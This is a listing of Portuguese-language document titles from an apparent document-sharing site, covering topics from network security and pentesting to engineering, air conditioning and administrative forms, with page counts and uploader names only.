- Instalação de aparelhos a gás em edifícios residenciaisDocumento4 páginasInstalação de aparelhos a gás em edifícios residenciaisJoao SousaAinda não há avaliações

- Análise de Técnicas de Phishing BancáriosDocumento67 páginasAnálise de Técnicas de Phishing BancáriosrymesquerdoAinda não há avaliações

- Enviando Shell Por SQL Injection Sem Acessar Painel AdministrativoDocumento4 páginasEnviando Shell Por SQL Injection Sem Acessar Painel Administrativorafael8080Ainda não há avaliações

- Velhas Falhas, Novas Técnicas - Error Based SQL InjectionDocumento9 páginasVelhas Falhas, Novas Técnicas - Error Based SQL InjectionConviso Application SecurityAinda não há avaliações

- Fundamentos de PenTest emDocumento62 páginasFundamentos de PenTest emCaio Andrade100% (1)

- Engenharia Reversa MalwareDocumento21 páginasEngenharia Reversa Malwaremichael fernandoAinda não há avaliações

- Automatizando Firewall com IDS Snort e SnortSamDocumento6 páginasAutomatizando Firewall com IDS Snort e SnortSamwebjulianoAinda não há avaliações

- Executando o BackTrack no AndroidDocumento18 páginasExecutando o BackTrack no AndroidSergio Lemos HermsdorffAinda não há avaliações

- Iniciação Na Linguagem C++Documento22 páginasIniciação Na Linguagem C++eleniltonRsAinda não há avaliações

- Sistemas Operativos de RedeDocumento74 páginasSistemas Operativos de RedeAlberto Emanuel FernandesAinda não há avaliações

- Apostila Automatizando Tarefas Com Shell Script IIDocumento10 páginasApostila Automatizando Tarefas Com Shell Script IIedilsonlucena1993Ainda não há avaliações

- Pentest Sistema ALVODocumento10 páginasPentest Sistema ALVOLuiz Henrique CustódioAinda não há avaliações

- Segurança em aplicações web: SQL injection, XSS e CSRFDocumento22 páginasSegurança em aplicações web: SQL injection, XSS e CSRFGuilherme do ValleAinda não há avaliações

- Aprenda A Instalar o BackTrack 5 - PplwareDocumento30 páginasAprenda A Instalar o BackTrack 5 - Pplwaresamuel_ocristao9514Ainda não há avaliações

- BootcampDocumento16 páginasBootcampCristiano ChagasAinda não há avaliações

- Monitoramento de Redes com ZabbixDocumento35 páginasMonitoramento de Redes com ZabbixEliezer De Sousa OliveiraAinda não há avaliações

- (Seguranca) Seguranca Da InformacaoDocumento33 páginas(Seguranca) Seguranca Da InformacaoRobson Silva Espig100% (2)

- Sistema Prisional e Direitos Humanos - Desafios para A Garantia de Politica de Proteção Aos Direitos Dos Presos - SsocialDocumento106 páginasSistema Prisional e Direitos Humanos - Desafios para A Garantia de Politica de Proteção Aos Direitos Dos Presos - SsocialRossana BarlettaAinda não há avaliações

- 13-Apostila Monitorar Dispositivos SNMPDocumento22 páginas13-Apostila Monitorar Dispositivos SNMPEliezer De Sousa OliveiraAinda não há avaliações

- 10 Ferramentas Forenses GratuitasDocumento13 páginas10 Ferramentas Forenses Gratuitaskauane lysienAinda não há avaliações

- Processadores ARM - Visão Geral e AplicaçõesDocumento16 páginasProcessadores ARM - Visão Geral e AplicaçõesAndré Toga Machado CoelhoAinda não há avaliações

- Apostila Programação de Páginas WebDocumento176 páginasApostila Programação de Páginas WebEliel FariaAinda não há avaliações

- Segurança Web Com PHP PDFDocumento37 páginasSegurança Web Com PHP PDFpambbAinda não há avaliações

- Configuração servidor Ubuntu serverDocumento9 páginasConfiguração servidor Ubuntu serversilviosergio2Ainda não há avaliações

- IV TeoricoDocumento22 páginasIV TeoricoJoão Eduardo Torres PerazzoAinda não há avaliações

- Redes sem fio segurasDocumento67 páginasRedes sem fio segurasAndré Zanini AraujoAinda não há avaliações

- Config Zabbix ProxyDocumento33 páginasConfig Zabbix ProxyEliezer De Sousa OliveiraAinda não há avaliações

- Penetration Testing Career - JR To SpecialistDocumento24 páginasPenetration Testing Career - JR To SpecialistFelipe RodriguesAinda não há avaliações

- Malwares e VirusDocumento8 páginasMalwares e VirusAlice Von LaplaceAinda não há avaliações

- Portas TCP - IP PDFDocumento15 páginasPortas TCP - IP PDFFred LealAinda não há avaliações

- Configurar Kali E OWASPBroken NoVirtualBoxEInstalarMutiDocumento9 páginasConfigurar Kali E OWASPBroken NoVirtualBoxEInstalarMutiBruno CamposAinda não há avaliações

- Derrubando Servidores Com Slowloris PDFDocumento5 páginasDerrubando Servidores Com Slowloris PDFhilaslimaAinda não há avaliações

- SQL Injection AvançadoDocumento20 páginasSQL Injection AvançadoRoberto OliveiraAinda não há avaliações

- Artigo Científico OSSECDocumento3 páginasArtigo Científico OSSECmarcios_sampaioAinda não há avaliações

- Laboratório Wireshark: análise do protocolo HTTPDocumento4 páginasLaboratório Wireshark: análise do protocolo HTTPRamon GouvêaAinda não há avaliações

- Tutorial de Instalação Do GLPI & OCS InventoryDocumento25 páginasTutorial de Instalação Do GLPI & OCS InventoryandersontarjAinda não há avaliações

- Linux Configurações De Serviços De Rede Apostila TécnicaNo EverandLinux Configurações De Serviços De Rede Apostila TécnicaAinda não há avaliações

- Aplicação De S.g.b.d. Firebird Para Construção De Banco De DadosNo EverandAplicação De S.g.b.d. Firebird Para Construção De Banco De DadosAinda não há avaliações

- ARTIGO - Ferramentas de PentestDocumento17 páginasARTIGO - Ferramentas de PentesthumbertomonteAinda não há avaliações

- Tarefa Mod10 CMMI E MPSBR HumbertoDocumento1 páginaTarefa Mod10 CMMI E MPSBR HumbertohumbertomonteAinda não há avaliações

- MBA Governança TIDocumento1 páginaMBA Governança TIhumbertomonteAinda não há avaliações

- Reapontando e Registrando Novamente o VMware VCenter ServerDocumento7 páginasReapontando e Registrando Novamente o VMware VCenter ServerhumbertomonteAinda não há avaliações

- Cartilha de Seguranca PARA InternetDocumento117 páginasCartilha de Seguranca PARA InternetJefferson_xrmAinda não há avaliações

- MBA Governança TIDocumento1 páginaMBA Governança TIhumbertomonteAinda não há avaliações

- Tutorial Vue OcebfDocumento14 páginasTutorial Vue OcebfhumbertomonteAinda não há avaliações

- EDITAL - Especificação Técnica SICOOB Versão6 - 20-03-2014 PDFDocumento23 páginasEDITAL - Especificação Técnica SICOOB Versão6 - 20-03-2014 PDFRichard Albert SilvaAinda não há avaliações

- Manual do Leiaute do PGDAS-D e DASDocumento25 páginasManual do Leiaute do PGDAS-D e DASEsteves LimaAinda não há avaliações

- Energia Vários MEE - GNF PDFDocumento317 páginasEnergia Vários MEE - GNF PDFsilveira_manuelAinda não há avaliações

- ApostilaAlgoritmo 2016Documento90 páginasApostilaAlgoritmo 2016euriconor4456Ainda não há avaliações

- Hermenêutica - Portfólio de Apoio (3NA)Documento11 páginasHermenêutica - Portfólio de Apoio (3NA)Douglas FrancoAinda não há avaliações

- Gestão de bibliotecas por projetosDocumento16 páginasGestão de bibliotecas por projetosTaiRamoslealAinda não há avaliações

- Cuidados para prolongar a vida útil do seu ar-condicionadoDocumento3 páginasCuidados para prolongar a vida útil do seu ar-condicionadoEwerton Rodrigues Alves0% (1)

- Requerimento Anexo I TaurusDocumento1 páginaRequerimento Anexo I Taurusanon-491249100% (2)

- Hábitos e resíduos para reciclarDocumento9 páginasHábitos e resíduos para reciclarhelofAinda não há avaliações

- Wellcare WXS-B200Documento3 páginasWellcare WXS-B200Rafael MarquesAinda não há avaliações

- Arduino - Aula 1 - Atividade 6 Trabalhando Com LED e Lei de Ohm - Alura - Cursos Online de TecnologiaDocumento3 páginasArduino - Aula 1 - Atividade 6 Trabalhando Com LED e Lei de Ohm - Alura - Cursos Online de TecnologiaGaby DudaAinda não há avaliações

- Catálogo implantes e componentes odontológicosDocumento8 páginasCatálogo implantes e componentes odontológicosClaudio Britto0% (2)

- Recibo de pagamentoDocumento1 páginaRecibo de pagamentoWalter CostaAinda não há avaliações

- Fiat Marea Weekend orçamentoDocumento1 páginaFiat Marea Weekend orçamentoTruckPartsAinda não há avaliações

- Classificação Espaço AéreoDocumento3 páginasClassificação Espaço AéreoYanca MarquesAinda não há avaliações

- Requisito 10 - Melhoria - Blog Da QualidadeDocumento4 páginasRequisito 10 - Melhoria - Blog Da QualidadeNatalícia AzevedoAinda não há avaliações

- Relatório - Projeto de Estruturas (Léo e Túlio)Documento26 páginasRelatório - Projeto de Estruturas (Léo e Túlio)Léo ColaresAinda não há avaliações

- Seminário Engenharia CivilDocumento5 páginasSeminário Engenharia CivilsheldonAinda não há avaliações

- Apostila AutoCAD 2008Documento99 páginasApostila AutoCAD 2008Augusto Carlos CostaAinda não há avaliações

- Perfis metálicos para estrutura de telhadoDocumento1 páginaPerfis metálicos para estrutura de telhadoLeonardo MendonçaAinda não há avaliações

- Guia inspeção sistemas ar condicionadoDocumento8 páginasGuia inspeção sistemas ar condicionadoWilliam SantosAinda não há avaliações

- TV 2Documento24 páginasTV 2Dionei CardozoAinda não há avaliações